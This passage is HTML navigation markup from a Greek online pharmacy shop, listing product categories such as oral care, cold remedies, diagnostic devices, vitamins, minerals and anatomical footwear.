		<li id="shopkeeper-menu-item-3240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%b9%ce%bd%ce%ae/%ce%ba%ce%b1%ce%ba%ce%bf%cf%83%ce%bc%ce%af%ce%b1-%cf%83%cf%84%cf%8c%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Κακοσμία Στόματος</a></li>
		<li id="shopkeeper-menu-item-3246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%b9%ce%bd%ce%ae/%cf%84%ce%b6%ce%b5%ce%bb-%ce%b4%ce%bf%ce%bd%cf%84%ce%b9%cf%8e%ce%bd/">Τζελ Δοντιών</a></li>
	</ul>
</li>
	<li id="shopkeeper-menu-item-3232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/">Αντιμετώπιση</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/%ce%ba%cf%81%cf%85%ce%bf%ce%bb%cf%8c%ce%b3%ce%b7%ce%bc%ce%b1-%ce%b2%ce%ae%cf%87%ce%b1%cf%82-%cf%80%ce%bf%ce%bd%cf%8c%ce%bb%ce%b1%ce%b9%ce%bc%ce%bf%cf%82/">Κρύωμα &#8211; Βήχας &#8211; Λαιμός</a></li>
		<li id="shopkeeper-menu-item-3256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/%ce%bc%cf%85%ce%b9%ce%ba%ce%bf%ce%af-%cf%80%cf%8c%ce%bd%ce%bf%ce%b9/">Μυικοί Πόνοι</a></li>
		<li id="shopkeeper-menu-item-3267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/%ce%b4%cf%85%cf%83%ce%ba%ce%bf%ce%b9%ce%bb%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%ce%b4%ce%b9%ce%ac%cf%81%cf%81%ce%bf%ce%b9%ce%b1-%ce%b4%cf%85%cf%83%cf%80%ce%b5%cf%88%ce%af%ce%b1/">Δυσκοιλιότητα &#8211; Διάρροια &#8211; Δυσπεψία</a></li>
		<li id="shopkeeper-menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/%cf%81%ce%b9%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%83%cf%85%ce%bc%cf%86%cf%8c%cf%81%ce%b7%cf%83%ce%b7/">Ρινική Αποσυμφόρηση</a></li>
		<li id="shopkeeper-menu-item-3263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/%ce%b1%ce%bb%ce%bb%ce%b5%cf%81%ce%b3%ce%af%ce%b5%cf%82-%cf%84%cf%83%ce%b9%ce%bc%cf%80%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">Αλλεργίες &#8211; Τσιμπήματα</a></li>
		<li id="shopkeeper-menu-item-3268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/%ce%b5%ce%b3%ce%ba%ce%b1%cf%8d%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%81%ce%b1%cf%8d%ce%bc%ce%b1%cf%84%ce%b1/">Εγκαύματα &#8211; Τραύματα</a></li>
		<li id="shopkeeper-menu-item-3266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/%ce%b4%cf%85%cf%83%ce%b1%ce%bd%ce%b5%ce%be%ce%af%ce%b1-%ce%bb%ce%b1%ce%ba%cf%84%cf%8c%ce%b6%ce%b7%cf%82/">Δυσανεξία Λακτόζης</a></li>
		<li id="shopkeeper-menu-item-3265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%ce%ba%ce%b1%cf%80%ce%bd%ce%af%cf%83%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Διακοπή Καπνίσματος</a></li>
		<li id="shopkeeper-menu-item-3269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/">Όλες οι υποκατηγορίες »</a></li>
	</ul>
</li>
	<li id="shopkeeper-menu-item-3233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b4%ce%b9%ce%ac%ce%b3%ce%bd%cf%89%cf%83%ce%b7/">Διάγνωση</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b4%ce%b9%ce%ac%ce%b3%ce%bd%cf%89%cf%83%ce%b7/%ce%b8%ce%b5%cf%81%ce%bc%cf%8c%ce%bc%ce%b5%cf%84%cf%81%ce%b1-%ce%b4%ce%b9%ce%ac%ce%b3%ce%bd%cf%89%cf%83%ce%b7/">Θερμόμετρα</a></li>
		<li id="shopkeeper-menu-item-3250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b4%ce%b9%ce%ac%ce%b3%ce%bd%cf%89%cf%83%ce%b7/%cf%80%ce%b9%ce%b5%cf%83%cf%8c%ce%bc%ce%b5%cf%84%cf%81%ce%b1/">Πιεσόμετρα</a></li>
		<li id="shopkeeper-menu-item-3251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b4%ce%b9%ce%ac%ce%b3%ce%bd%cf%89%cf%83%ce%b7/%cf%84%ce%b1%ce%b9%ce%bd%ce%af%ce%b5%cf%82-%ce%bc%ce%ad%cf%84%cf%81%ce%b7%cf%83%ce%b7%cf%82-%cf%83%ce%b1%ce%ba%cf%87%ce%ac%cf%81%ce%bf%cf%85/">Ταινίες Μέτρησης Σακχάρου</a></li>
		<li id="shopkeeper-menu-item-3247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b4%ce%b9%ce%ac%ce%b3%ce%bd%cf%89%cf%83%ce%b7/%ce%b2%ce%b5%ce%bb%cf%8c%ce%bd%ce%b5%cf%82-%cf%83%ce%b1%ce%ba%cf%87%ce%ac%cf%81%ce%bf%cf%85/">Βελόνες Σακχάρου</a></li>
	</ul>
</li>
</ul>
</li>
<li id="shopkeeper-menu-item-3066" class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/">ΔΙΑΤΡΟΦΗ &amp; ΒΙΤΑΜΙΝΕΣ</a>
<ul class="sub-menu  level-0" >
	<li id="shopkeeper-menu-item-3272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/">Βελτίωση Υγείας</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/%ce%b1%ce%bd%ce%bf%cf%83%ce%bf%cf%80%ce%bf%ce%b9%ce%b7%cf%84%ce%b9%ce%ba%cf%8c/">Ανοσοποιητικό</a></li>
		<li id="shopkeeper-menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/%ce%b1%ce%bd%cf%84%ce%b9%ce%bf%ce%be%ce%b5%ce%b9%ce%b4%cf%89%cf%84%ce%b9%ce%ba%ce%ac/">Αντιοξειδωτικά</a></li>
		<li id="shopkeeper-menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/%ce%bf%cf%83%cf%84%ce%ac-%ce%b1%cf%81%ce%b8%cf%81%cf%8e%cf%83%ce%b5%ce%b9%cf%82/">Οστά &#8211; Αρθρώσεις</a></li>
		<li id="shopkeeper-menu-item-3307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/%ce%bf%cf%85%cf%81%ce%bf%cf%80%ce%bf%ce%b9%ce%b7%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%8d%cf%83%cf%84%ce%b7%ce%bc%ce%b1/">Ουροποιητικό Σύστημα</a></li>
		<li id="shopkeeper-menu-item-3308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/%cf%80%ce%b5%cf%80%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%8d%cf%83%cf%84%ce%b7%ce%bc%ce%b1/">Πεπτικό Σύστημα</a></li>
		<li id="shopkeeper-menu-item-3310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/%cf%80%cf%81%cf%89%cf%84%ce%b5%ce%90%ce%bd%ce%b5%cf%82-%cf%86%cf%85%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%af%ce%bd%ce%b5%cf%82/">Πρωτεΐνες &#8211; Φυτικές Ίνες</a></li>
		<li id="shopkeeper-menu-item-3311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/%cf%85%cf%80%ce%ad%cf%81%cf%84%ce%b1%cf%83%ce%b7-%cf%86%ce%bb%ce%ad%ce%b2%ce%b5%cf%82/">Υπέρταση &#8211; Φλέβες</a></li>
		<li id="shopkeeper-menu-item-3312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/%cf%87%ce%bf%ce%bb%ce%b7%cf%83%cf%84%ce%b5%cf%81%ce%af%ce%bd%ce%b7-%cf%84%cf%81%ce%b9%ce%b3%ce%bb%cf%85%ce%ba%ce%b5%cf%81%ce%af%ce%b4%ce%b9%ce%b1/">Χοληστερίνη &#8211; Τριγλυκερίδια</a></li>
		<li id="shopkeeper-menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/%ce%ae%cf%80%ce%b1%cf%81-%ce%bd%ce%b5%cf%86%cf%81%ce%ac/">Ήπαρ &#8211; Νεφρά</a></li>
		<li id="shopkeeper-menu-item-3313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/">Όλες οι υποκατηγορίες »</a></li>
	</ul>
</li>
	<li id="shopkeeper-menu-item-3273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/">Βιταμίνες</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/%cf%80%ce%bf%ce%bb%cf%85%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/">Πολυβιταμίνες</a></li>
		<li id="shopkeeper-menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ad%cf%82/">Παιδικές Βιταμίνες</a></li>
		<li id="shopkeeper-menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/%cf%86%ce%bf%ce%bb%ce%b9%ce%ba%cf%8c-%ce%bf%ce%be%cf%8d/">Φολικό Οξύ</a></li>
		<li id="shopkeeper-menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/beta-carotene/">Beta Carotene</a></li>
		<li id="shopkeeper-menu-item-3290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b7-%ce%b1/">Βιταμίνη Α</a></li>
		<li id="shopkeeper-menu-item-3291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b7-%ce%b2/">Βιταμίνη Β</a></li>
		<li id="shopkeeper-menu-item-3286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b7-c/">Βιταμίνη C</a></li>
		<li id="shopkeeper-menu-item-3287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b7-d/">Βιταμίνη D</a></li>
		<li id="shopkeeper-menu-item-3288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b7-e/">Βιταμίνη E</a></li>
		<li id="shopkeeper-menu-item-3289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b7-k/">Βιταμίνη K</a></li>
	</ul>
</li>
	<li id="shopkeeper-menu-item-3275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/">Μέταλλα &#8211; Ιχνοστοιχεία</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%cf%83%ce%af%ce%b4%ce%b7%cf%81%ce%bf%cf%82/">Σίδηρος</a></li>
		<li id="shopkeeper-menu-item-3279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%ce%ba%ce%ac%ce%bb%ce%b9%ce%bf/">Κάλιο</a></li>
		<li id="shopkeeper-menu-item-3280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%ce%bc%ce%b1%ce%b3%ce%bd%ce%ae%cf%83%ce%b9%ce%bf/">Μαγνήσιο</a></li>
		<li id="shopkeeper-menu-item-3281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%cf%83%ce%b5%ce%bb%ce%ae%ce%bd%ce%b9%ce%bf/">Σελήνιο</a></li>
		<li id="shopkeeper-menu-item-3276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%ce%b1%cf%83%ce%b2%ce%ad%cf%83%cf%84%ce%b9%ce%bf/">Ασβέστιο</a></li>
		<li id="shopkeeper-menu-item-3277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%ce%b2%ce%b1%ce%bd%ce%ac%ce%b4%ce%b9%ce%bf/">Βανάδιο</a></li>
		<li id="shopkeeper-menu-item-3278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%ce%b9%cf%8e%ce%b4%ce%b9%ce%bf/">Ιώδιο</a></li>
		<li id="shopkeeper-menu-item-3283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%cf%87%ce%b1%ce%bb%ce%ba%cf%8c%cf%82/">Χαλκός</a></li>
		<li id="shopkeeper-menu-item-3284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%cf%87%cf%81%cf%8e%ce%bc%ce%b9%ce%bf/">Χρώμιο</a></li>
		<li id="shopkeeper-menu-item-3285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%cf%88%ce%b5%cf%85%ce%b4%ce%ac%cf%81%ce%b3%cf%85%cf%81%ce%bf%cf%82/">Ψευδάργυρος</a></li>
	</ul>
</li>
	<li id="shopkeeper-menu-item-3274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%ba%ce%bf%ce%bb%ce%bb%ce%b1%ce%b3%cf%8c%ce%bd%ce%bf-%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%ce%ae-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/">Κολλαγόνο &#8211; Ειδική Διατροφή</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%ba%ce%bf%ce%bb%ce%bb%ce%b1%ce%b3%cf%8c%ce%bd%ce%bf-%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%ce%ae-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/%cf%85%cf%80%ce%bf%ce%ba%ce%b1%cf%84%ce%ac%cf%83%cf%84%ce%b1%cf%84%ce%b1-%ce%b6%ce%ac%cf%87%ce%b1%cf%81%ce%b7%cf%82/">Υποκατάστατα Ζάχαρης</a></li>
		<li id="shopkeeper-menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%ba%ce%bf%ce%bb%ce%bb%ce%b1%ce%b3%cf%8c%ce%bd%ce%bf-%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%ce%ae-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/%cf%85%cf%80%ce%bf%ce%ba%ce%b1%cf%84%ce%ac%cf%83%cf%84%ce%b1%cf%84%ce%b1-%ce%b1%ce%bb%ce%b1%cf%84%ce%b9%ce%bf%cf%8d/">Υποκατάστατα Αλατιού</a></li>
		<li id="shopkeeper-menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%ba%ce%bf%ce%bb%ce%bb%ce%b1%ce%b3%cf%8c%ce%bd%ce%bf-%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%ce%ae-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/collagen-pro-active/">Collagen Pro Active</a></li>
		<li id="shopkeeper-menu-item-3063" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/adynatisma/">ΑΔΥΝΑΤΙΣΜΑ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="shopkeeper-menu-item-3469" class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/">ΑΝΑΤΟΜΙΚΑ ΠΑΠΟΥΤΣΙΑ</a>
<ul class="sub-menu  level-0" >
	<li id="shopkeeper-menu-item-3468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/">Γυναικεία</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3493" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%cf%80%ce%ad%ce%b4%ce%b9%ce%bb%ce%b1/">Πέδιλα</a></li>
		<li id="shopkeeper-menu-item-3492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82/">Παντόφλες</a></li>
		<li id="shopkeeper-menu-item-3497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%cf%83%ce%b1%ce%b3%ce%b9%ce%bf%ce%bd%ce%ac%cf%81%ce%b5%cf%82/">Σαγιονάρες</a></li>
